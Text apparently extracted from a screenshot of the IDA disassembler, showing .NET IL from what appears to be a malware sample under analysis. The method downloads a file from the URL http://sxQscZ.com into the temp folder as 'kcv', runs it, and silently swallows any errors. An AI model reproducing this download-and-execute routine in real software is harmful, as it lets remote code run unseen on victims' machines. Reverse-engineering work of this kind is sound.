 IDA View-A
x
.method private static void a()
{
.maxstack 3
ldsfld bool A::g
brfalse.s loc_713
.try {
ldstr aHttpSxqsczCom // "http://sxQscZ.com"
call string [mscorlib]System.IO.Path::GetTempPath()
ldstr aKcv // "\\kcv"
call string [mscorlib]System.String::Concat(string, string)
call void A::A(string int_1, string int_0)
call string [mscorlib]System.IO.Path::GetTempPath()
ldstr aKcv // "\\kcv"
call string [mscorlib]System.String::Concat(string, string)
call class [System]System.Diagnostics.Process [System]System.Diagnostics.Process::Start(string)
pop
leave.s loc_713
}
catch [mscorlib]System.Exception {
call void [Microsoft.VisualBasic]Microsoft.VisualBasic.CompilerServices.ProjectData::SetProjectError(class [mscorlib]System.Exception)
call void [Microsoft.VisualBasic]Microsoft.VisualBasic.CompilerServices.ProjectData::ClearProjectError()
leave.s loc_713
}
loc_713:
ret
}
100.00% (-17,-129) (1259,177) 00009A9B 00000000000006D7: a__a_0+7 (Synchronized with Hex View-1)